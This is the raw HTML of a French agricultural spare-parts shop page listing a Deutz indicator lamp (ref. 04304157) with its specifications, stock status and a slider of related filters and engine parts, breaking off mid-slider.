

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.placedespros.com/article/lampe-temoin-241
body_size: 95212
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
	<meta charset="utf-8">
			<!-- SEO -->
													<link rel="canonical" href="https://www.placedespros.com/article/lampe-temoin-241">
							
		<!-- End SEO -->
							<meta name="robots" content="index, follow">
				<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<link rel="home" href="/">
			<link disabled rel="icon" type="image/png" href="/place_des_pros/site/favicon.png?v=wfabkq">
		<link disabled rel="apple-touch-icon" href="/place_des_pros/site/images/apple-touch-icon.png?v=wfabkq">
								
		<title>Vente LAMPE TEMOIN Deutz  04304157 | Place des pros</title>
		<meta
		name="description" content="&#039;Vente LAMPE TEMOIN  Deutz 04304157. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
						<meta property="og:url" content="https://www.placedespros.com/article/lampe-temoin-241">
		<meta property="og:type" content="website">
					<meta property="og:title" content="LAMPE TEMOIN">
				<meta property="og:description" content="&#039;Vente LAMPE TEMOIN  Deutz 04304157. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
						<meta property="og:image" content="https://www.placedespros.com/place_des_pros/site/images/place_des_pros-logo.png">
								<link rel="stylesheet" href="/place_des_pros/bundle/css/all.css?v=wfabkq">
		<link disabled rel="stylesheet" type="text/css" href="/fontawesome/css/all.min.css">
		<link disabled rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.3/css/intlTelInput.min.css">
				<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link
		disabled href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap" rel="stylesheet">
				<link disabled href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">
		    <!-- Meta Pixel Code -->
    <script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1131492531167150');
		fbq('track', 'PageView');
    </script>
    <!-- End Meta Pixel Code -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
		gtag('config', 'G-2X1YSSC7PK');
    </script>
    <!-- End Google tag -->

    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="msapplication-TileColor" content="#cc5717">
    <meta name="theme-color" content="#ffffff">

    <link rel="apple-touch-icon" sizes="180x180" href="/place_des_pros/site/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/place_des_pros/site/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/place_des_pros/site/favicon-16x16.png">

    <link rel="mask-icon" href="/place_des_pros/safari-pinned-tab.svg" color="#36ff03">

    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;700;800&display=swap" rel="stylesheet">
        </head>

	<body class="mainTemplate">
        <!-- Meta Pixel Code Noscript -->
        <noscript>
            <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1131492531167150&ev=PageView&noscript=1" alt="No script facebook">
        </noscript>
        <!-- End Meta Pixel Code Noscript -->
		<div class="mainWrapper">
			<div class="content">
									                <header class="header notFixed notHome">
                    <div class="headerBlock">
                        <div class="headerRow mainMenuWrapper">
                                                        <div class="menuTrigger">
                                <button class="buttonBlock" aria-label="Menu"></button>
                            </div>
                                                        <div class="logoBlock">
                                <a class="logoLink js-homeLink"
                                   href="/"
                                   title="Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture">
                                    <img class="actualLogo"
                                         src="/place_des_pros/site/images/place_des_pros-logo.png"
                                         alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
                                </a>
                            </div>
                            <div class="searchMenuBlock">
                                                                <div class="searchBarOverlay"></div>
                                <div id="blg-modid-searchFullText" class="blgModNavAllSearchFullText homeSearchBar">
			<div class="searchBarBlock">
		<form class="searchBarForm" method="GET">
										<div class="searchTrigger">
											<i class="fas fa-search"></i>
									</div>
										<div class="searchClose"><i class="fa-regular fa-xmark"></i></div>
									<input class="searchBarFormInput"
									   name="q"
				   value=""
				   autocomplete="off"
				   autocorrect="off"
				   autocapitalize="off"
				   spellcheck="false"
				   title="Effectuer une recherche"
				   type="text"
											placeholder="Rechercher parmi plus de 250 000 références...">
								<div class="results js-cart-item-observer" data-placeholder="Recherche en cours...">
							</div>
			<button class="js-searchTrigger searchBarTrigger "
					type="submit"
					data-href="/materiels/search"
					data-href-ajax="/ajax/live_search/all"
					aria-label="Lancer la recherche">
											<i class="fa-light fa-magnifying-glass"></i>
								</button>
		</form>
	</div>
</div>

                            </div>
                            <div class="pictosNavBlock">
                                                                <div class="blgModStoreStorePicker storePickerMenu " id="blg-modid-storePickerMenu">
            <div class="storePickerBlock js-store-picker-block">
                            <div class="leftBlock">
                                                <a class="fas fa-map-marker-alt" href="https://www.placedespros.com/sales-points" aria-label="Picto emplacement">
    </a>
                                    </div>
                        <div class="location rightBlock">
                                        <a class="nameBlock js-store-link"  href="https://www.placedespros.com/sales-points">
        <span class="closestStore js-store-name hidden"></span>
            </a>
                                                    <a href="https://www.placedespros.com/sales-points"
   class="findStore js-undefined-picked-store hidden">
    Mon magasin
</a>
<a href="https://www.placedespros.com/sales-points"
   class="findStore picked js-defined-picked-store hidden">
    Modifier
</a>
                            </div>
        </div>
    </div>

                                                                		<nav class="extranetBridge">
			<div class="disconnected">
			<a class="extranetLink" href="https://extranet.placedespros.com/login" rel="nofollow">
				<div class="helloBlock"><i class="fa-light fa-user"></i></div>
				<div class="accountTitle">Mon compte</div>
			</a>
		</div>
	</nav>
                                                                                                    	<div id="blg-modid-cartMenu"
		 class="blgModCartCart cartMenu subTemplateMenu.layout">
		<a href="/cart"
		   class="js-show-cart equipmentCount cartMenu"
		   rel="nofollow">
							<i class="fas fa-shopping-cart"></i>
					<span class="cartLabel">Panier</span>
		<div class="cartCountBlock empty">
					<span class="js-cart-badge-count cartCount empty">
				0
			</span>
							</div>
			</a>
			</div>

                                                            </div>
                            <div class="mainMenuBlock">
                                                                <nav class="blgModNavMainMenu mainMenu" id="blg-modid-mainMenu">
        <div class="menuItem active">
        <a class="menuLink bordered"
           href="/categories">
            <span class="menuTitle">Nos produits</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/categories-used/?p=used">
            <span class="menuTitle">Occasions</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/good-plans">
            <span class="menuTitle">Bonnes affaires</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/news">
            <span class="menuTitle">Conseils</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/page/qui-sommes-nous-38">
            <span class="menuTitle">Qui sommes-nous ?</span>
        </a>
    </div>
</nav>

                            </div>
                        </div>
                    </div>
                </header>
				<div class="inner deepPage">
						<div class="blgModArticleArticleView js-cart-item-observer "
	 id="blg-modid-content">
				<div class="articleHeader js-article-header">
															<ol class="breadcrumb"
		itemscope
		itemtype="https://schema.org/BreadcrumbList">
				<li class="breadcrumbItem homeItem"
			itemprop="itemListElement" itemscope
			itemtype="https://schema.org/ListItem">
			<a class="breadcrumbLink homeLink"
			   href="/"
			   itemprop="item">
				<span class="item" itemprop="name">
					Accueil
					<meta itemprop="name" content="Accueil">
				</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-accessoires-1222">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces &amp; accessoires
											</span>
				</a>
				<meta itemprop="position" content="1">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-detachees-2113">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces détachées
																								</span>
				</a>
				<meta itemprop="position" content="2">
							</li>
							<li class="breadcrumbItem"
				itemscope
				itemprop="itemListElement"
				itemtype="https://schema.org/ListItem">
				<a class="breadcrumbLink"
				   itemprop="item"
				   role="button">
					<span class="breadcrumbItemTitle"
					  itemprop="name">LAMPE TEMOIN</span>
				</a>
				<meta itemprop="position" content="3">
							</li>
			</ol>
																		<div class="spinnerBlock">
	<div class="spinner">
		<div class="bounce1"></div>
		<div class="bounce2"></div>
		<div class="bounce3"></div>
	</div>
</div>
						</div>
	            	
		
    <div class="articleMainRow">
                    <div class="photoBlock rowSpan-6" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<div class="articleMainPhotoBlock js-main-slider">
													<div class="mainPhotoImg noImg"
						 style="background-image: url('/place_des_pros/site/images/no_image.svg')"
						 title="04304157 LAMPE TEMOIN"
						 itemprop="image">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
					</div>
							</div>
																					<div class="tagsBlock" itemprop="keywords">
												<div class="tag catalogueEnCours tagColor6">
						CATALOGUE EN COURS
					</div>
																<div class="tag diffusionLaPlateforme tagColor21">
						📣 placedespros.com
					</div>
												</div>
							</div>
                <div class="contentsWrap">
            	<div class="articleBlock rowCount-6 js-article-block
							noScarPlusProduct
									catalogueEnCours
					diffusionLaPlateforme
		">
																											<h1 class="articleTitle" itemprop="name">
		LAMPE TEMOIN
			</h1>
																							<div class="referenceBlock" itemscope itemtype="https://schema.org/Offer">
																<div class="articleRef provider">
						<span class="articleRefPrefix" itemprop="name">Réf :</span>
						<span itemprop="serialNumber">04304157</span>
					</div>
										</div>
																																								                                                                <div class="customFieldsBlock">
                    <h3 class="customfieldsLabel">Caractéristiques :</h3>
        									<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Compatibilité matériel
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									D06, D07, INTRAC
															</li>
											</ul>
				</div>
												<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Désignation précise
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									témoin/voyant
															</li>
											</ul>
				</div>
												<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Référence alternative
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									<a href="https://www.placedespros.com/article/temoin-lumineux-418" title="04304173 : temoin lumineux">04304173 : temoin lumineux</a>
															</li>
											</ul>
				</div>
												<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Type de pièce
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									origine
															</li>
											</ul>
				</div>
						</div>
																									<div class="brandBlock" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
							<meta itemprop="name" content="Deutz">
									<div class="makeLogo">
						<img class="actualBrand"
							 alt="Deutz"
							 width="100"
							 height="50"
							 src="/make-logos/100x50/deutz"
							 itemprop="logo">
					</div>
									</div>
																																																	<div class="availableSellersBlock">
    <div class="availableSellersTitle">Vendu et expédié par :</div>
    <div class="availableSellers js-available-sellers"></div>
</div>																									<meta itemprop="description" content="LAMPE TEMOIN">
																																				<div class="actionBlock">
																			<div class="priceNstocks" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																																														<div class="pricesBlock js-article-prices" data-id="241"></div>
																																																																																														<div class="articleStock outOfStock">
		<div class="stockTitle">Disponibilité</div>
		<div class="stockContent">
												<span class="noStock"><i class="fas fa-box-open"></i></span>
								<span class="stockQuantity noStock">
					<meta itemprop="availability" content="http://schema.org/OutOfStock">
					Expédition sous 10 jours
				</span>
					</div>
	</div>
																																																									</div>
																																				
            <div class="textBlock">
            <div class="textTitle">Retrait en magasin</div>
            <div class="textContent">Livraison à domicile</div>
        </div>
        <aside class="interactBlock ">
                                            
                                            <div class="cartItem js-cart-item"
                 data-id="241"
                 data-type="part"
                 data-category="part"
                 data-quantity="1"
				 data-tags="[{&quot;name&quot;:&quot;catalogueEnCours&quot;,&quot;title&quot;:&quot;CATALOGUE EN COURS&quot;},{&quot;name&quot;:&quot;diffusionLaPlateforme&quot;,&quot;title&quot;:&quot;📣 placedespros.com&quot;}]" 				 data-label="LAMPE TEMOIN"
				 data-internalReference=""
                 				    data-reference="04304157"
                 				 data-make="Deutz"
                 >
                                                    <div class="setQuantityWrapper js-quantity-wrapper">
                        <div class="quantity js-quantity js-set-quantity
							disabled"
							 data-id="part-241"
                             itemscope
                             itemtype="https://schema.org/QuantitativeValue">
							<div class="quantityLabel">Quantité</div>
							<input class="cartInput js-article-quantity-setter"
								   type="number"
								   step="1"
								   min="1"
								   value="1"
                                   aria-label="Quantité"
                                                                        itemprop="value">
						</div>
					</div>
																<div class="addToCartWrapper
						 js-add-to-cart"
                        >
					<button class="actionLink addToCart"
                                                            data-toggle="modal"
                                data-target="#addArticleModal"
                            							                            title="Ajouter au panier"
                            itemprop="potentialAction">
						<span class="actionPicto">
							                            <i class="fas fa-shopping-cart"></i></span>
                        <span class="actionTitle">
                            Ajouter au panier
                        </span>
                    </button>
                </div>
                                <div class="hidden removeFromCartWrapper js-remove-from-cart">
                    <button class="actionLink removeFromCart" itemprop="potentialAction">
                        <span class="actionPicto">
                                                        <i class="fas fa-trash-alt"></i></span>
                        <span class="actionTitle">
                            Retirer du panier
                        </span>
                    </button>
                </div>
            </div>
        
                    <div class="triggerBlock">
                                                                                                                        <button class="contactModal js-contact-wizard"
                data-objectid="241"
                data-feedbacktype="articleInfos"
                itemprop="potentialAction">
            <span class="actionTitle">Demande d'informations</span>
        </button>
                                                    </div>
            </aside>
    																		
																																							</div>
					</div>

        </div>
    </div>
    					                            <div class="relatedArticles" itemprop="isRelatedTo">
                <div class="blgModArticleArticleSlider articleSliderSuggested" id="blg-modid-content_articleSliderSuggested_0">
                                            <div class="titleBlock">
    <span class="sliderTitle">Vous aimerez aussi</span>
</div>
                                        <div class="sliderWrapper"
     itemscope
     itemtype="https://schema.org/ListItem">
        <div class="js-slider slider">
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="18"
             class="articleTile js-cart-item js-slider-cart-item slide-content  op catalogueEnCours filtres diffusionLaPlateforme googleShopping
                        filtres                        "
             data-id="18"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="FILTRE A GAS-OIL"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Filtres"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         op catalogueEnCours filtres diffusionLaPlateforme googleShopping        ">
                    <div class="tag op tagColor24" itemprop="itemCondition">
                OP Filtre
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag filtres tagColor23" itemprop="itemCondition">
                ♻️ Filtres
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/filtre-a-gas-oil-18" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-kr3hufiqey9673qf/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Filtres - FILTRE A GAS-OIL" src="[data-uri]" data-lazy="/image/be-article-articlePicture-kr3hufiqey9673qf/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">FILTRE A GAS-OIL</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="18"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="14"
             class="articleTile js-cart-item js-slider-cart-item slide-content  op catalogueEnCours filtres diffusionLaPlateforme googleShopping
                        filtres                        "
             data-id="14"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="FILTRE A HUILE"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Filtres"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         op catalogueEnCours filtres diffusionLaPlateforme googleShopping        ">
                    <div class="tag op tagColor24" itemprop="itemCondition">
                OP Filtre
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag filtres tagColor23" itemprop="itemCondition">
                ♻️ Filtres
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/filtre-a-huile-14" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-zgkkpcg9tkimcblp/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Filtres - FILTRE A HUILE" src="[data-uri]" data-lazy="/image/be-article-articlePicture-zgkkpcg9tkimcblp/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">FILTRE A HUILE</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="14"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="13"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        piecesAgricolespiecesmoteur                        outOfStock"
             data-id="13"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="INJECTEUR-GICLEUR"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Pieces moteur"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/injecteur-gicleur-13" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-sgrtn3y2dekk54x9/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Pieces moteur - INJECTEUR-GICLEUR" src="[data-uri]" data-lazy="/image/be-article-articlePicture-sgrtn3y2dekk54x9/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">INJECTEUR-GICLEUR</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="13"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="11"
             class="articleTile js-cart-item js-slider-cart-item slide-content  op catalogueEnCours filtres diffusionLaPlateforme googleShopping
                        filtres                        "
             data-id="11"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="FILTRE"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Filtres"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         op catalogueEnCours filtres diffusionLaPlateforme googleShopping        ">
                    <div class="tag op tagColor24" itemprop="itemCondition">
                OP Filtre
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag filtres tagColor23" itemprop="itemCondition">
                ♻️ Filtres
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/filtre-11" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-9vcw0adbm2avekiw/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Filtres - FILTRE" src="[data-uri]" data-lazy="/image/be-article-articlePicture-9vcw0adbm2avekiw/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">FILTRE</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="11"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="10"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        piecesAgricolesdivers                        outOfStock"
             data-id="10"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="BOUCHON RESERVOIR"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/bouchon-reservoir-10" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">BOUCHON RESERVOIR</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="10"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
